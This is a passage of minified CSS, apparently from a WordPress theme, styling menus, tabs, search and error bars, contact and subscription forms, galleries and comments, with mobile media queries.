#5A5956;background-color:rgba(255,255,255,.5);padding:5px 10px 5px 10px;display:inline;float:right;margin:5px 4px 12px 10px;width:250px}.center{box-shadow:0 0 5px rgba(0,0,0,.5);border-radius:8px;border:1px dashed #5A5956;background-color:rgba(255,255,255,.5);padding:5px 10px 5px 10px;clear:both;display:block;margin:7px auto 15px;width:250px}.menu ul li.shopping-cart{margin:0 0 0 0;margin-right:-4px;padding:1px 4px 0 4px;-webkit-transition:all .2s;-moz-transition:all .2s;-ms-transition:all .2s;-o-transition:all .2s;transition:all .2s;float:left}.menu ul li.shopping-cart:before{content:"";display:block;background:url(images/spritesheet.png) -104px -46px no-repeat;width:9px;height:26px;float:left;margin-right:0;margin-left:4px;margin-top:5px}.menu ul li.shopping-cart:hover{background-color:#7DA715}.error_head{width:34%;margin:50px auto 30px;overflow:hidden}.error_head h1{color:#333;font:normal 50px/58px Trebuchet MS;margin:0 0 5px 0}.error_head h2{background:#fff!important;text-align:center!important;font:bold 18px Arial,Helvetica,sans-serif!important;color:#0079be!important;border-radius:12px!important;padding:12px 0 12px 0!important}.error_head h2:after{content:"\f0d7";display:block;position:absolute;color:#e62727;font-family:'FontAwesome';margin-left:100px;margin-top:3px;font-size:28px}.error_search{background:url(images/texture.png);border:1px dashed #999;width:90%;margin:0 auto;height:auto;border-radius:12px!important;padding:24px 20px 24px 20px}.error_bar{height:auto;font-size:19px;font-weight:700;color:#3b3938;border:none!important;border-color:#6d7b78;font-family:Arial,Helvetica,sans-serif;box-shadow:none;width:80%;background-color:#fff;line-height:1em;float:left;padding:15px 10px;margin:0 0 0 0;border-top-left-radius:12px;border-bottom-left-radius:12px}#error_submit{background:#e62727;border-top-right-radius:12px;border-bottom-right-radius:12px;height:53px;border:1px solid rgba(0,0,0,.1);color:#fff;font:normal 22px/53px "Helvetica Neue",Helvetica,Arial,sans-serif!important;padding:0 8px 0 8px;cursor:pointer!important}.error_bar,#error_submit:focus{outline:none!important}.wpcf7-form p{display:table!important;padding:0 3px 0 0!important;float:none!important;width:100%!important}.wpcf7-form-control{display:block;width:95%;height:16px;padding:6px 12px;font-size:14px;line-height:1.428571429;color:#555;padding:10px;margin:12px 15px 0 0;font:normal 13px/100% "Helvetica Neue",Helvetica,Arial,sans-serif!important;color:#5f504d!important;border:1px #ccc solid!important;background:url(images/texture.png)!important;box-shadow:rgba(0,0,0,.1) 0 0 8px;-moz-box-shadow:rgba(0,0,0,.1) 0 0 8px;-webkit-box-shadow:rgba(0,0,0,.1) 0 0 8px}.wpcf7-textarea{height:140px!important}.wpcf7-submit{margin:12px 0 0!important;background:url(images/title_sub.png) no-repeat!important;width:75px!important;height:22px!important;font:normal 0 "Helvetica Neue",Helvetica,Arial,sans-serif!important;color:#000!important;border:none!important;cursor:pointer!important;box-shadow:none!important;-moz-box-shadow:none!important;-webkit-box-shadow:none!important}.share_table{width:160px;float:right;position:relative;margin:2px 0 0;display:none}.share_table span{display:block;border-radius:10px;background-color:#fff;color:#444;font:400 18px/22px vag-rounded,sans-serif;line-height:42px;padding:0 10px;transition:background-color .2s ease-in-out 50ms,color .2s ease-in-out 50ms;cursor:pointer;position:relative}.dropdown{padding:16px 8px 12px 12px;border-radius:10px;position:absolute;z-index:999;width:88%;background:#ac4e42;border-top:1px solid #e7e8e9;border-left:1px solid #e7e8e9;border-right:1px solid #e7e8e9;display:none}.share_table ul li{float:left!important}.dropdown .fa{color:#fff!important;font-size:24px!important;margin:0 5px 0 5px;float:left;text-shadow:none!important}.dropdown p{color:#fff;font:bold 16px/22px Arial,Helvetica,sans-serif}.share_table span:before{content:"\f234";margin:0;font-family:FontAwesome;float:left;color:#fff;font-size:24px;position:relative}.share_table:hover .dropdown{display:block!important}.comment-author{width:60%;float:left}.commentmetadata{width:34%;float:right;text-align:right}.commentlist li.comment .children{margin:15px 0 15px 20px!important;border-radius:8px!important;-webkit-border-radius:8px!important;-moz-border-radius:8px!important;position:relative}.commentlist li.comment .children:before{content:"";left:0;top:0!important;margin:0 0 -15px 12px;width:0;border-style:solid;border-width:14px 14px 0;border-color:#ddd transparent transparent;bottom:0;z-index:10;transform:rotate(180deg);moz-transform:rotate(180deg);-webkit-transform:rotate(180deg);display:block}.children .commentlist li{border-bottom:none!important}.net_box br{display:none!important}.banner_one img{width:100%}.tab_up{overflow:hidden}.tab_up_one{width:20%;display:inline-block;margin:0 0 5px 1.5%;text-align:center;border:1px dashed #ccc!important;box-shadow:rgba(0,0,0,.1) 2.5px 2.5px 5px;background-color:rgba(255,255,255,.5);padding:7px;background:#fff}.tab_up_one img{margin:0 auto 8px;width:100%;height:auto}.tab_up_one a{color:#654e3d;font:bold 14px/18px "Helvetica Neue",Helvetica,Arial,sans-serif!important}.tab_down{text-align:center;margin:12px 0 0 0;background:#d4d1ce;padding:8px 0 8px 0}.tab_down a{color:#b31414;font:bold 14px "Helvetica Neue",Helvetica,Arial,sans-serif}.tab_down a:hover{color:#383229;text-decoration:none}.responsive-tabs{margin:0;padding:0;list-style-type:none;position:relative;overflow:hidden}.responsive-tabs li{width:auto;margin:0;text-align:center;line-height:36px;float:left}.responsive-tabs li a{padding:0 10px;text-decoration:none;color:#521111;font:bold 16px "Helvetica Neue",Helvetica,Arial,sans-serif}.responsive-tabs li.active{font-weight:700}.responsive-tabs-content{margin-bottom:20px}.responsive-tabs-content.bm-remove{margin-bottom:0}.responsive-tabs-content.bm-smaller{margin-bottom:0}.responsive-tabs-content.bm-small{margin-bottom:0}.responsive-tabs-content.bm-medium{margin-bottom:0}.responsive-tabs-content.bm-large{margin-bottom:0}.responsive-tabs-content.bm-larger{margin-bottom:0}.responsive-tabs-content .responsive-tabs-panel{padding:20px 10px}.responsive-tabs-content .responsive-tabs-panel .responsive-tab-title{display:none}.responsive-tabs.responsive-tabs-left{width:150px;float:left}.responsive-tabs.responsive-tabs-left li{text-align:left;float:none}.responsive-tabs-content.responsive-tabs-left{overflow:hidden}.responsive-tabs.responsive-tabs-right{width:150px;float:right}.responsive-tabs.responsive-tabs-right li{text-align:right;float:none}.responsive-tabs-content.responsive-tabs-right{overflow:hidden}.responsive-tabs-default .responsive-tabs li{border-right:1px dashed #ccc;border-bottom:1px solid #ccc;background:url(images/texture.png);cursor:pointer;position:relative;z-index:999999}.responsive-tabs-default .responsive-tabs li br{display:none!important}.responsive-tabs-default .responsive-tabs li.active{border-right:1px dashed #ccc;background:#FFF}.responsive-tabs-default .responsive-tabs-content{background-color:none;position:relative;top:-1px;z-index:999}.responsive-tabs-default .responsive-tabs-content .responsive-tab-title{color:#0B8593}.responsive-tabs-default .responsive-tabs.responsive-tabs-left{left:1px}.responsive-tabs-default .responsive-tabs.responsive-tabs-left li{width:100%;border-right:1px solid #DDD;border-bottom:0;line-height:50px}.responsive-tabs-default .responsive-tabs.responsive-tabs-left li:last-child{border-bottom:1px solid #DDD}.responsive-tabs-default .responsive-tabs.responsive-tabs-left li.active{border-right:1px solid #FFF}.responsive-tabs-default .responsive-tabs-content.responsive-tabs-left{top:0}.responsive-tabs-default .responsive-tabs.responsive-tabs-right{right:1px}.responsive-tabs-default .responsive-tabs.responsive-tabs-right li{width:100%;border-right:1px solid #DDD;border-bottom:0;border-left:1px solid #DDD;line-height:50px}.responsive-tabs-default .responsive-tabs.responsive-tabs-right li:last-child{border-bottom:1px solid #DDD}.responsive-tabs-default .responsive-tabs.responsive-tabs-right li.active{border-left:1px solid #FFF}.responsive-tabs-default .responsive-tabs-content.responsive-tabs-right{top:0}.maintag{overflow:hidden;width:100%;margin:0 auto}.righttag{width:64%;float:right}.adright{margin:0 0 12px 0}.lefttag{width:35%;float:left}.tag_main{overflow:hidden}.tag_one{background-color:rgba(255,255,255,.5);padding:5px 5px 10px 5px;box-shadow:0 0 5px #666;box-shadow:0 0 5px rgba(0,0,0,.5);border:1px solid #ccc;background-color:#fff!important;background:#fff;display:inline-block;height:36%;width:27%;text-align:center!important;float:none;margin:5px 4px 20px 18px}.tag_one img{margin:0 0 10px;clear:both;display:block;margin-left:auto;margin-right:auto;max-width:100%;height:auto}.tag_one a{font:bold 17px/21px Arial,Helvetica,sans-serif;color:#654e3d;text-shadow:0 1px 1px #fff}.tagdes .text_part p{font:bold 16px/26px Arial,Helvetica,sans-serif!important;color:#444!important;margin:0 0 12px!important;text-align:center!important}#gallery-1 .gallery-item{float:left!important;margin-top:10px!important;margin-left:8px;margin-bottom:10px;text-align:center!important;width:45%!important;box-shadow:0 0 5px #666;box-shadow:0 0 5px rgba(0,0,0,.5);border:4px solid #FFF;background:-moz-radial-gradient(center,ellipse cover,#FFF 0%,#F6F5EF 100%);background:-webkit-gradient(radial,center center,0,center center,100%,color-stop(0%,#FFF),color-stop(100%,#F6F5EF));background:-webkit-radial-gradient(center,ellipse cover,#FFF 0%,#F6F5EF 100%);background:-o-radial-gradient(center,ellipse cover,#FFF 0%,#F6F5EF 100%);background:-ms-radial-gradient(center,ellipse cover,#FFF 0%,#F6F5EF 100%);background:radial-gradient(ellipse at center,#FFF 0%,#F6F5EF 100%)}#gallery-1 .gallery-caption{margin-left:0;font:bold 13px/20px Arial,Helvetica,sans-serif!important;color:#444!important;margin:0 0 12px!important;text-align:center!important}#gallery-1 img{margin:0 0 5px!important;width:100%!important;height:auto!important;border:none!important}.head_cat{display:block;margin:0 0 12px 0;text-align:center}.head_cat h2{font:bold 24px Trebuchet MS;color:#383229}.c-tabs__item{display:inline;border-bottom:1px dashed #ccc;cursor:pointer;position:relative;z-index:999999;padding:10px 0 11px 0!important;margin:0 2px 0 0}.c-tabs__link{display:inline-block;text-decoration:none;text-decoration:none;color:#521111;font:bold 16px "Helvetica Neue",Helvetica,Arial,sans-serif;padding:10px 8px 10px 8px!important;border-top-left-radius:8px;border-top-right-radius:8px;background:url(images/texture.png)}.c-tabs__link.is-active{color:#b31414;background:#e3e3e3;border-right:none!important;border-bottom:1px dashed #ccc}.c-tabs__content{display:none;width:100%;float:left;margin:15px 0 0 0}@media only screen and (max-width:640px){.c-tabs__link{display:block}}.c-tabs{overflow:hidden;margin:0 0 18px 0}.wp-caption-text{font:bold 12px Arial,Helvetica,sans-serif!important;color:#444!important;text-align:center!important;padding:8px 0 2px!important;text-shadow:0 1px 1px #fff!important;margin:0 0 2px 0!important}figcaption{font:bold 12px Arial,Helvetica,sans-serif!important;color:#444!important;text-align:center!important;padding:8px 0 2px!important;text-shadow:0 1px 1px #fff!important;margin:0 0 0 0!important;display:block!important}.wp-block-image img{width:100%!important;height:auto!important}tabs{display:block;margin:0 auto 20px;position:relative}tabs>nav{-webkit-user-select:none;-moz-user-select:none;user-select:none;font-size:0}tabs>nav>tab{cursor:pointer;display:inline-block;padding:10px 8px 10px 8px!important;color:#521111;font:bold 15px "Helvetica Neue",Helvetica,Arial,sans-serif;background:url(images/texture.png);border-top-left-radius:8px;border-top-right-radius:8px;margin:6px 4px 0 0;border-bottom:1px dashed #ccc}tabs>nav>tab:hover{background-color:#2D3A42}tabs>nav>tab.active,tabs>nav>tab[active=true]{color:#b31414;background:#d8d2d2;border-right:none!important;border-bottom:1px dashed #ccc}tabs>nav>tab>span{display:block;pointer-events:none}tabs>tab{display:block;padding:15px 0 0 0;background-color:#E9E7E5}tabs>tab:after,tabs>tab:before{content:" ";display:table}tabs>tab:after{clear:both}tabs[alive=true]>tab{display:none}tabs[alive=true]>tab.active,tabs[alive=true]>tab[active=true]{display:block}.menu .sidefull ul li{display:inline-block!important;width:40%!important;height:auto!important;margin:0 4% 0 0}.menu>ul>li>ul>.sidefull{width:36%!important;margin:0 9px 12px 0!important}.comment-form-cookies-consent{clear:both;padding:15px 0 0 0;overflow:hidden}.comment-form-cookies-consent #wp-comment-cookies-consent{float:left;margin:13px 10px 0 0}.comment-form-cookies-consent #wp-comment-cookies-consent label{padding:0!important}.middle_right .es-field-wrap label{display:block!important;padding:12px 0 0 0!important}.middle_right .es-field-wrap{margin-bottom:0!important}.middle_right .es-field-wrap input{padding:6px;border:solid 1px #E5E5E5;outline:0;font:normal 13px "Helvetica Neue",Helvetica,Arial,sans-serif;width:100%;background:#fff;box-shadow:rgba(0,0,0,.1) 0 0 8px;-moz-box-shadow:rgba(0,0,0,.1) 0 0 8px;-webkit-box-shadow:rgba(0,0,0,.1) 0 0 8px;color:#5f504d;border:1px #ccc solid;text-shadow:0 1px 1px #fff;height:22px;border-radius:6px;margin-top:6px}.middle_right .es_subscription_form_submit{background:#383229;height:32px;border:1px solid rgba(0,0,0,.1);color:#fff;font:normal 14px/32px "Helvetica Neue",Helvetica,Arial,sans-serif!important;padding:0 10px 0 10px;cursor:pointer!important;border-radius:6px;margin-top:12px}.middle_right .es-field-wrap input:focus,.middle_right .es_subscription_form_submit:focus{outline:none!important}.middle_right .es_subscription_form_submit:hover{background:#e62727}@media screen and (max-width:479px){.middle_right .es-field-wrap input{padding:6px;border:solid 1px #E5E5E5;outline:0;font:normal 13px "Helvetica Neue",Helvetica,Arial,sans-serif;width:92%;background:#fff;box-shadow:rgba(0,0,0,.1) 0 0 8px;-moz-box-shadow:rgba(0,0,0,.1) 0 0 8px;-webkit-box-shadow:rgba(0,0,0,.1) 0 0 8px;color:#5f504d;border:1px #ccc solid;text-shadow:0 1px 1px #fff;height:22px;border-radius:6px;margin-top:6px}.middle_right .es_subscription_form_submit{background:#383229;height:36px;border:1px solid rgba(0,0,0,.1);color:#fff;font:normal 15px/36px "Helvetica Neue",Helvetica,Arial,sans-serif!important;padding:0 10px 0 10px;cursor:pointer!important;border-radius:6px;margin-top:16px;width:120px!important}.middle_right .es_subscription_form_submit:hover{background:#e62727;margin:16px 0 0 0!important;height:36px;width:120px!important}.menu>ul>li>ul>.sidefull{width:100%!important;margin:0 9px 12px 0!important}.menu .sidefull ul li{display:inline-block!important;width:100%!important;height:auto!important;margin:0 4% 0 0}tabs>nav>tab{margin:6px 8px 0 0;font:bold 14px "Helvetica Neue",Helvetica,Arial,sans-serif;padding:10px 5px 10px 5px!important}.tab_up_one{width:41%;height:34%;display:inline-block;margin:0 0 15px 1.9%;text-align:center;border:1px dashed #ccc!important;box-shadow:rgba(0,0,0,.1) 2.5px 2.5px 5px;background-color:rgba(255,255,255,.5);padding:7px;background:#fff}.tab_down{text-align:center;margin:5px 0 0 0}.tabs>nav>tab{padding:10px 8px 10px 8px!important}.tag_one{background-color:rgba(255,255,255,.5);padding:8px;overflow:hidden;box-shadow:0 0 5px #666;box-shadow:0 0 5px rgba(0,0,0,.5);border:1px solid #ccc;background-color:#fff!important;background:#fff;display:inline-block;height:34%;width:38%;float:none;margin:5px 2% 5% 3%}.tag_one img{margin:0 0 10px;clear:both;display:block;margin-left:auto;margin-right:auto;width:100%;height:auto}.blog_pagination{clear:both;position:relative;font-size:11px;padding:7px;overflow:hidden;margin:0 0 0 12px}.righttag{width:100%;float:none}.lefttag{width:100%;float:none;margin:12px 0 0 0;text-align:center}.banner_right ul li{display:table;padding-bottom:5px!important}.share_table .fa{color:#fff!important;display:inline-block;font:normal normal normal 24px/1 FontAwesome!important;margin:0 0 0 2px}.menu-dropdown-icon:before{content:"\f055"!important;font-family:'FontAwesome'!important;display:block!important;cursor:pointer!important;float:right!important;padding:5px 10px 5px 9px!important;background:#63666B!important;color:#fff!important;font-size:20px!important;font-weight:bold!important;margin:5px 5px 0 0!important;width:auto!important;height:auto!important}.latest_three_main{width:94%;margin:0 auto;padding:10px 0 0;overflow:hidden}.cate_one img{margin:0 0 10px;clear:both;display:block;margin-left:auto;margin-right:auto;width:100%;height:auto}#comment,#author,#email,#url{width:92%}.recent_top{width:40%;margin:0 0 18px 2.7%;height:32%}.recent_top img{box-shadow:1px 2px 7px #292929;background:#fff;margin:0 0 7px;width:100%;height:auto}.latest_one_main{margin:12px 0;width:100%;overflow:hidden}.latest_top{overflow:hidden;border-bottom:1px dashed #383229;box-shadow:0 1px 0 #fff;padding:0 0 10px;margin:0 auto 10px;width:94%}.down_main h2{font:bold 26px/32px Trebuchet MS;letter-spacing:1px;display:block;color:#383229;text-shadow:2px 2px 1px rgba(0,0,0,.2);margin:0 0 0 0;text-align:center}.menu-mobile{display:block;padding:7px!important;margin:-33px 0 0 5px!important;position:absolute;overflow:hidden}.dropdown{padding:16px 8px 6px 12px;border-radius:10px;position:absolute;z-index:999;margin-top:35px;background:url(images/wallpaper_green.png) left top #A6AA3B;border-top:1px solid #e7e8e9;border-left:1px solid #e7e8e9;border-right:1px solid #e7e8e9;display:none;width:164px;margin-left:-122px}.share_table{width:16%;margin:-22px 0 0 5%;float:left;position:relative;display:block}.share_table span{font:400 0 vag-rounded,sans-serif}.wpcf7-form{width:92%!important;margin:0 auto!important}.the-nav ul.nav-flyout .menu-item .subnav li a{font:bold 14px/18px Arial,Helvetica,sans-serif!important;padding-left:6px!important}.nav_left ul li.shopping-cart{background:url(images/supply.png) no-repeat left;margin:0 0 0 0;display:inline-block;margin-right:-4px;position:relative;padding:0 0px!important;-webkit-transition:all .2s;-moz-transition:all .2s;-ms-transition:all .2s;-o-transition:all .2s;transition:all .2s}.nav_left ul li.shopping-cart a{padding:0 0 0 36px!important}.producttable p{color:#444!important;font:bold 13px/18px Arial,Helvetica,sans-serif!important;margin:0px!important}.container.navbar{width:auto!important;position:fixed!important}#submit{height:30px;width:auto;padding:4px 12px!important;background:#0261A3;border:0;font-size:14px;color:#FFF;-moz-border-radius:5px;-webkit-border-radius:5px;cursor:pointer;margin:12px 0 0 0}#searchbar #s{width:74%;height:32px;padding:0 0 0 5px!important;margin-right:2px;margin-left:10px;margin-top:10px;border:none;border-bottom:2px #999 solid!important;float:left;font:bold 14px/32px arial,sans-serif;color:#000;border-radius:5px;background-color:#f7f6f2}#searchbar #s:focus{outline:none!important}#searchbar #submit{background:url(images/wallpaper_green.png) left top #A6AA3B;height:32px;margin:12px 0 0 0!important;padding:5px 15px!important;float:right;font-weight:700;color:#fff!important;text-shadow:none!important;border:#888 1px solid!important}.header_search{float:right;position:relative;margin:-24px 0 0 0;display:table!important}.header_search .fa-search{color:#fff!important;display:inline-block;font:normal normal normal 24px/1 FontAwesome!important;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.header_search .fa-search-minus{color:#fff!important;display:inline-block;font:normal normal normal 26px/1 FontAwesome!important;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}#searchbar{display:none;float:right;width:100%;height:55px;padding-right:5px!important;padding-top:0px!important;z-index:9999;box-shadow:none;line-height:50px;margin-right:0%;margin-top:25p;color:#000!important;position:absolute;margin-bottom:10px;background:url(images/tex.png)}.aligncenter{padding:2px!important;clear:both!important;display:block!important;margin:7px auto!important;padding:1px!important;border:4px solid #FFF;background:-moz-radial-gradient(center,ellipse cover,#FFF 0%,#F6F5EF 100%);background:-webkit-gradient(radial,center center,0,center center,100%,color-stop(0%,#FFF),color-stop(100%,#F6F5EF));background:-webkit-radial-gradient(center,ellipse cover,#FFF 0%,#F6F5EF 100%);background:-o-radial-gradient(center,ellipse cover,#FFF 0%,#F6F5EF 100%);background:-ms-radial-gradient(center,ellipse cover,#FFF 0%,#F6F5EF 100%);background:radial-gradient(ellipse at center,#FFF 0%,#F6F5EF 100%);max-width:90%!important;float:none!important;height:auto!important}.wp-caption img{margin:5px 0 0;width:98%;height:auto!important}.nav_left a{padding:14px 0 0 0px!important}.nav_table{background:none!important;border-radius:2px;position:relative;zoom:1;display:n;height:0px!important}.main-navigation ul li.paper-plane{background:url(images/plane-mob.png) no-repeat left!important;margin:0!important;display:inline-block;margin-right:-4px;position:relative;padding:0 12px 0 25px!important;-webkit-transition:all .2s;-moz-transition:all .2s;-ms-transition:all .2s;-o-transition:all .2s;transition:all .2s;background-color:#5279a0!important}.main-navigation ul li.paper-plane:hover{background:url(images/plane-mob.png) no-repeat left!important;background-color:#5279a0!important}.main-navigation ul li.diamond{background:url(images/diamond-mob.png) no-repeat left!important;margin:0!important;display:inline-block;margin-right:-4px;position:relative;padding:0 12px 0 25px!important;-webkit-transition:all .2s;-moz-transition:all .2s;-ms-transition:all .2s;-o-transition:all .2s;transition:all .2s;background-color:#5279a0!important}.main-navigation ul li.diamond:hover{background:url(images/diamond-mob.png) no-repeat left!important;background-color:#5279a0!important}.alignleft,img.alignleft{box-shadow:0 0 5px #666;box-shadow:0 0 5px rgba(0,0,0,.5);border:4px solid #FFF;background:-moz-radial-gradient(center,ellipse cover,#FFF 0%,#F6F5EF 100%);background:-webkit-gradient(radial,center center,0,center center,100%,color-stop(0%,#FFF),color-stop(100%,#F6F5EF));background:-webkit-radial-gradient(center,ellipse cover,#FFF 0%,#F6F5EF 100%);background:-o-radial-gradient(center,ellipse cover,#FFF 0%,#F6F5EF 100%);background:-ms-radial-gradient(center,ellipse cover,#FFF 0%,#F6F5EF 100%);background:radial-gradient(ellipse at center,#FFF 0%,#F6F5EF 100%);display:inline;float:left;max-width:90%;margin:7px 15px 7px 4px}.alignright,img.alignright{box-shadow:0 0 5px #666;box-shadow:0 0 5px rgba(0,0,0,.5);border:4px solid #FFF;background:-moz-radial-gradient(center,ellipse cover,#FFF 0%,#F6F5EF 100%);background:-webkit-gradient(radial,center center,0,center center,100%,color-stop(0%,#FFF),color-stop(100%,#F6F5EF));background:-webkit-radial-gradient(center,ellipse cover,#FFF 0%,#F6F5EF 100%);background:-o-radial-gradient(center,ellipse cover,#FFF 0%,#F6F5EF 100%);background:-ms-radial-gradient(center,ellipse cover,#FFF 0%,#F6F5EF 100%);background:radial-gradient(ellipse at center,#FFF 0%,#F6F5EF 100%);display:inline;float:right;max-width:90%;margin:7px 4px 7px 15px}.aligncenter,img.aligncenter{padding:5px;box-shadow:0 0 5px #666;box-shadow:0 0 5px rgba(0,0,0,.5);border:4px solid #FFF;background:-moz-radial-gradient(center,ellipse cover,#FFF 0%,#F6F5EF 100%);background:-webkit-gradient(radial,center center,0,center center,100%,color-stop(0%,#FFF),color-stop(100%,#F6F5EF));background:-webkit-radial-gradient(center,ellipse cover,#FFF 0%,#F6F5EF 100%);background:-o-radial-gradient(center,ellipse cover,#FFF 0%,#F6F5EF 100%);background:-ms-radial-gradient(center,ellipse cover,#FFF 0%,#F6F5EF 100%);background:radial-gradient(ellipse at center,#FFF 0%,#F6F5EF 100%);clear:both;display:block;max-width:90%;margin:7px auto}.text_part p{font:normal 15px/22px Arial,Helvetica,sans-serif;color:#444;margin:0 0 12px}.recent_top a{color:#61543e;font:bold 13px/16px "Helvetica Neue",Helvetica,Arial,sans-serif!important;display:table}.sb-search{position:relative;margin-top:-45px;width:0;min-width:40px;height:40px;float:right;overflow:hidden;-webkit-transition:width .3s;-moz-transition:width .3s;transition:width .3s;-webkit-backface-visibility:hidden;display:block!important;margin-right:5px}.sb-search-input{position:absolute;top:0;right:0;border:none;outline:none;background:#383229;width:76%;height:65px;margin:-22px 0 0;z-index:10;padding:7px 60px 7px 230px!important;font-family:inherit;font-size:16px;color:#fff}.sb-search-input::-webkit-input-placeholder{color:#fff}.sb-search-input:-moz-placeholder{color:#fff}.sb-search-input::-moz-placeholder{color:#fff}.sb-search-input:-ms-input-placeholder{color:#fff}.sb-icon-search,.sb-search-submit{width:40px;height:40px;display:block;position:absolute;right:0;top:0;padding:0;margin:0;line-height:100px;text-align:center;cursor:pointer}.sb-search-submit{background:#000;-ms-filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=0);filter:alpha(opacity=0);opacity:0;color:#000;border:none;outline:none;z-index:-1}.sb-icon-search{width:40px;height:40px;color:#fff;background:url(images/search_icon.png) no-repeat;z-index:90;font-size:1px;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;-webkit-font-smoothing:antialiased;margin:0;display:table}.sb-icon-search:before{content:"\e000"}.sb-search.sb-search-open,.no-js .sb-search{width:82%}.sb-search.sb-search-open .sb-icon-search,.no-js .sb-search .sb-icon-search{background:url(images/search_icon.png) no-repeat;width:40px;height:40px;color:#fff;z-index:11;margin:-1px 0 0}.sb-search.sb-search-open .sb-search-submit,.no-js .sb-search .sb-search-submit{z-index:90}.main-navigation ul li.down{background:url(images/drop_mob.png) no-repeat left!important;margin:0!important;display:inline-block;margin-right:-4px;position:relative;padding:0 12px 0 23px!important;-webkit-transition:all .2s;-moz-transition:all .2s;-ms-transition:all .2s;-o-transition:all .2s;transition:all .2s;background-color:#5279a0!important}.main-navigation ul li.down:hover{background:url(images/drop_mob.png) no-repeat left!important;background-color:#5279a0!important}.main-navigation ul li.decor:hover{background:url(images/decor_clip_mob.png) no-repeat left!important;background-color:#5279a0!important}.main-navigation ul li.decor{background:url(images/decor_clip_mob.png) no-repeat left!important;margin:0!important;display:inline-block;margin-right:-4px;position:relative;padding:0 12px 0 23px!important;-webkit-transition:all .2s;-moz-transition:all .2s;-ms-transition:all .2s;-o-transition:all .2s;transition:all .2s;background-color:#5279a0!important}.main-navigation ul{padding:0}.main-navigation ul li{display:table!important;margin-right:0!important;position:relative;padding:0 0 12px 12px!important;-webkit-transition:all .2s;-moz-transition:all .2s;-ms-transition:all .2s;-o-transition:all .2s;transition:all .2s;background:#5279a0!important;width:100%!important;border-bottom:1px #fff solid;z-index:999}.main-navigation ul li a{color:#FFF;text-shadow:0 1px 1px #3a3428;font:bold 18px/40px Arial,Helvetica,sans-serif!important;padding:0 0 0 6px;background:none!important;width:100%!important}.main-navigation ul li:hover{background:#333!important;color:#fff}.main-navigation ul li ul{display:none!important}.main-navigation ul li ul li{display:none!important}.main-navigation ul li ul li:hover{background:#5279a0!important}.main-navigation ul li:hover{background:#5279a0!important}.main-navigation ul li ul li a:hover{text-decoration:underline}.main-navigation ul li ul .heading a{color:#444!important;font:bold 13px Arial,Helvetica,sans-serif!important}.main-navigation ul li ul li a{color:#444!important;font:normal 13px Arial,Helvetica,sans-serif!important;text-shadow:0 1px 1px #fff!important}.main-navigation ul li:hover ul{display:block;opacity:1;visibility:visible}.menu-toggle,input[type="submit"],input[type="button"],input[type="reset"],article.post-password-required input[type=submit],li.bypostauthor cite span{background:url(images/toggle_butt.png) no-repeat center right 5px;width:100%;height:37px;z-index:999;color:#ddd;margin:-24px 0 0;font:normal 1px Arial,Helvetica,sans-serif;background-color:none!important}.menu-toggle,button,input[type="submit"],input[type="button"],input[type="reset"]{cursor:pointer}button[disabled],input[disabled]{cursor:default}.menu-toggle:hover,button:hover,input[type="submit"]:hover,input[type="button"]:hover,input[type="reset"]:hover,article.post-password-required input[type=submit]:hover{background:url(images/toggle_butt.png) no-repeat center right 5px;width:100%;height:37px;z-index:999;color:#ddd;margin:-24px 0 0;font:normal 1px Arial,Helvetica,sans-serif;background-color:none!important}.menu-toggle:active,.menu-toggle.toggled-on,button:active,input[type="submit"]:active,input[type="button"]:active,input[type="reset"]:active{background:url(images/toggle_butt_one.png) no-repeat center right 5px;width:100%;height:37px;z-index:999;color:#ddd;margin:-24px 0 0;font:normal 1px Arial,Helvetica,sans-serif;background-color:none!important}li.bypostauthor cite span{color:#fff;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#cc7d48',endColorstr='#cc7d48');background:-webkit-gradient(linear,left top,left bottom,from(#cc7d48),to(#cc7d48));background:-moz-linear-gradient(top,#009EB5,#00819D);#cc7d48border-bottom:2px solid #ccc}.entry-content img,.comment-content img,.widget img{max-width:100%}embed,iframe,object,video{max-width:100%}.entry-content .twitter-tweet-rendered{max-width:100%!important}.aligncenter{display:block;margin-left:auto;margin-right:auto}.entry-content img,.comment-content img,.widget img,img.header-image,.author-avatar img,img.wp-post-image{border-radius:3px;box-shadow:0 1px 4px rgba(0,0,0,.2)}.wp-caption{max-width:100%;padding:4px}.wp-caption .wp-caption-text,.gallery-caption,.entry-caption{font-style:italic;font-size:12px;font-size:.857142857rem;line-height:2;color:#757575}img.wp-smiley,.rsswidget img{border:0;border-radius:0;box-shadow:none;margin-bottom:0;margin-top:0;padding:0}.entry-content dl.gallery-item{margin:0}.gallery-item a,.gallery-caption{width:90%}.gallery-item a{display:block}.gallery-caption a{display:inline}.gallery-columns-1 .gallery-item a{max-width:100%;width:auto}.gallery .gallery-icon img{height:auto;max-width:90%;padding:5%}.gallery-columns-1 .gallery-icon img{padding:3%}.site-content nav{clear:both;line-height:2;overflow:hidden}#nav-above{padding:24px 0;padding:1.714285714rem 0;display:none}.paged #nav-above{display:block}.nav-previous,.previous-image{float:left;width:50%}.nav-next,.next-image{float:right;text-align:right;width:50%}.nav-single+.comments-area,#comment-nav-above{margin:48px 0;margin:3.428571429rem 0}.author .archive-header{margin-bottom:24px;margin-bottom:1.714285714rem}.author-info{border-top:1px solid #ededed;margin:24px 0;margin:1.714285714rem 0;padding-top:24px;padding-top:1.714285714rem;overflow:hidden}.author-description p{color:#757575;font-size:13px;font-size:.928571429rem;line-height:1.846153846}.author.archive .author-info{border-top:0;margin:0 0 48px;margin:0 0 3.428571429rem}.author.archive .author-avatar{margin-top:0}html{font-size:87.5%}body{font-size:14px;font-size:1rem;font-family:Helvetica,Arial,sans-serif;text-rendering:optimizeLegibility;color:#444;background-color:#000!important;overflow-x:hidden}body.custom-font-enabled{font-family:"Open Sans",Helvetica,Arial,sans-serif}a{outline:none;color:#21759b}a:hover{color:#0f3647}.assistive-text,.site .screen-reader-text{position:absolute!important;clip:rect(1px,1px,1px,1px)}.main-navigation .assistive-text:hover,.main-navigation .assistive-text:active,.main-navigation .assistive-text:focus{background:#fff;border:2px solid #333;border-radius:3px;clip:auto!important;color:#000;display:block;font-size:12px;padding:12px;position:absolute;top:5px;left:5px;z-index:100000}.site{padding:0 24px;padding:0 1.714285714rem;background-color:#fff}.site-content{margin:24px 0 0;margin:1.714285714rem 0 0}.widget-area{margin:24px 0 0;margin:1.714285714rem 0 0}.site-header{padding:24px 